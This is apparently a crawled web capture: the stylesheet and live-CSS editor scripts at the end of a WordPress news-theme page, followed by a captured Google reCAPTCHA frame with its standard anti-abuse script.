    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69731327eb241"></textarea>
						<div id="td_live_css_uid_1_69731327eb241" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69731327eb241');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69731327eb241");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xZq1HPLD9REG_D7y2r7cfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149229399');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>